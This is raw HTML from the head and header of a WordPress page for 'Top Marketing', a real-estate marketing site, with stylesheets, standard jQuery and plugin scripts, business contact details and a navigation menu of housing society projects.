<link rel='stylesheet' id='hfe-social-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://topmarketing.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.12' media='all' />
<link rel='stylesheet' id='neve-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C500&#038;display=swap&#038;ver=3.8.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.12' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://topmarketing.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747313189' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://topmarketing.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747313195' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://topmarketing.pk/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1747313204' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://topmarketing.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://topmarketing.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://topmarketing.pk/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://topmarketing.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topmarketing.pk/wp-json/wp/v2/pages/1644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topmarketing.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://topmarketing.pk/country-side-farms/" />
<link rel='shortlink' href='https://topmarketing.pk/?p=1644' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topmarketing.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopmarketing.pk%2Fcountry-side-farms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topmarketing.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopmarketing.pk%2Fcountry-side-farms%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: ;}#mysticky-nav.wrapfixed .myfixed{ background-color: ; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-1-270x270.png" />
		<style id="wp-custom-css">
			.widget select, .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper, form input:read-write, form select, form select option, form textarea, form.wp-block-search input.wp-block-search__input{
	color:#1E60AA;
	font-weight:600;
	text-align:center;
}
    .sub-menu { 
      height: 400px; 
      overflow-y: scroll; 
    } 
.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-sub-menu-item{
	padding-left: calc( 10px + 10px );
padding-right: 5px;
}
.nv-page-title-wrap{
	display:none;
}
.widget select, .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper, form input:read-write, form select, form select option, form textarea, form.wp-block-search input.wp-block-search__input{
	width:100%;
}
.wpcf7 {width:100% !important;}
.wpcf7-form {width:100% !important;}

.bdt-sub-title{
	text-align:center;
}		</style>
		
	</head>

<body  class="wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-1644 wp-custom-logo wp-theme-neve ehf-header ehf-footer ehf-template-neve ehf-stylesheet-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-74 elementor-page elementor-page-1644 nv-template" id="neve_body"  >

<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://topmarketing.pk" title="Top Marketing" rel="home">Top Marketing</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="85" class="elementor elementor-85">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53e6b40 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="53e6b40" data-element_type="section" id="sticky-header" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4815a20" data-id="4815a20" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f48a05d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f48a05d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ed16525" data-id="ed16525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6dae16 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6dae16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+923105453893">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+92) 310 5453893</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f6027c6" data-id="f6027c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a54d358 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="a54d358" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_header et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_0_tb_header et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>lower ground floor, Business center, Civic center, Gulberg greens Islamabad</p></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5cb0d60" data-id="5cb0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac60f85 elementor-shape-square e-grid-align-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac60f85" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a225493" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5342108" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8f3c551" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-33abf63" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1346052" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ce6cdd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ce6cdd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6693675" data-id="6693675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddc58c1 elementor-widget elementor-widget-image" data-id="ddc58c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3960" alt="" srcset="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-150x150.png 150w, https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1.png 200w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1469754" data-id="1469754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c57f75 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="5c57f75" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:55,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-5c57f75" class="hfe-nav-menu"><li id="menu-item-4077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://topmarketing.pk/" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">OUR PROJECTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1644 current_page_item hfe-creative-menu"><a href="https://topmarketing.pk/country-side-farms/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">COUNTRY SIDE FARMS</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/blue-world-city/" class = "hfe-sub-menu-item">BLUE WORLD CITY</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/capital-smart-city/" class = "hfe-sub-menu-item">CAPITAL SMART CITY</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/lahore-smart-city/" class = "hfe-sub-menu-item">LAHORE SMART CITY</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/the-nova-city/" class = "hfe-sub-menu-item">THE NOVA CITY</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/nova-city-peshawar/" class = "hfe-sub-menu-item">NOVA CITY PESHAWAR</a></li>
	<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/rudn-enclave/" class = "hfe-sub-menu-item">RUDN ENCLAVE</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/one-capital/" class = "hfe-sub-menu-item">ONE CAPITAL</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/park-view-city/" class = "hfe-sub-menu-item">PARK VIEW CITY</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/park-view-lahore/" class = "hfe-sub-menu-item">PARK VIEW LAHORE</a></li>
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/eighteen/" class = "hfe-sub-menu-item">EIGHTEEN</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/silver-city/" class = "hfe-sub-menu-item">SILVER CITY</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/prime-valley/" class = "hfe-sub-menu-item">PRIME VALLEY</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/faisal-hills/" class = "hfe-sub-menu-item">FAISAL HILLS</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/taj-residencia/" class = "hfe-sub-menu-item">TAJ RESIDENCIA</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/blue-town-sapphire/" class = "hfe-sub-menu-item">BLUE TOWN SAPPHIRE</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/new-metro-city/" class = "hfe-sub-menu-item">NEW METRO CITY</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/citi-housing/" class = "hfe-sub-menu-item">CITI HOUSING</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/tab-city-rawalpindi/" class = "hfe-sub-menu-item">TAB CITY RAWALPINDI</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/fortis-residencia/" class = "hfe-sub-menu-item">FORTIS RESIDENCIA</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/new-city-paradise/" class = "hfe-sub-menu-item">NEW CITY PARADISE</a></li>
</ul>
</li>
<li id="menu-item-4076" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">SOCIETIES<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5148" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1644 current_page_item hfe-creative-menu"><a href="https://topmarketing.pk/country-side-farms/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">COUNTRY SIDE FARMS</a></li>
	<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/blue-world-city/" class = "hfe-sub-menu-item">BLUE WORLD CITY</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/capital-smart-city/" class = "hfe-sub-menu-item">CAPITAL SMART CITY</a></li>
	<li id="menu-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/lahore-smart-city/" class = "hfe-sub-menu-item">LAHORE SMART CITY</a></li>
	<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/the-nova-city/" class = "hfe-sub-menu-item">THE NOVA CITY</a></li>
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/nova-city-peshawar/" class = "hfe-sub-menu-item">NOVA CITY PESHAWAR</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/rudn-enclave/" class = "hfe-sub-menu-item">RUDN ENCLAVE</a></li>
	<li id="menu-item-5160" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/one-capital/" class = "hfe-sub-menu-item">ONE CAPITAL</a></li>
	<li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/park-view-city/" class = "hfe-sub-menu-item">PARK VIEW CITY</a></li>
	<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/park-view-lahore/" class = "hfe-sub-menu-item">PARK VIEW LAHORE</a></li>
	<li id="menu-item-5158" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/eighteen/" class = "hfe-sub-menu-item">EIGHTEEN</a></li>
	<li id="menu-item-5157" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/silver-city/" class = "hfe-sub-menu-item">SILVER CITY</a></li>
	<li id="menu-item-5156" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/prime-valley/" class = "hfe-sub-menu-item">PRIME VALLEY</a></li>
	<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/faisal-hills/" class = "hfe-sub-menu-item">FAISAL HILLS</a></li>
	<li id="menu-item-5155" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/taj-residencia/" class = "hfe-sub-menu-item">TAJ RESIDENCIA</a></li>
	<li id="menu-item-5154" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/blue-town-sapphire/" class = "hfe-sub-menu-item">BLUE TOWN SAPPHIRE</a></li>
	<li id="menu-item-5153" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/new-metro-city/" class = "hfe-sub-menu-item">NEW METRO CITY</a></li>
	<li id="menu-item-5152" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/citi-housing/" class = "hfe-sub-menu-item">CITI HOUSING</a></li>
	<li id="menu-item-5151" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/tab-city-rawalpindi/" class = "hfe-sub-menu-item">TAB CITY RAWALPINDI</a></li>
	<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/new-city-paradise/" class = "hfe-sub-menu-item">NEW CITY PARADISE</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/services/" class = "hfe-menu-item">SERVICES</a></li>
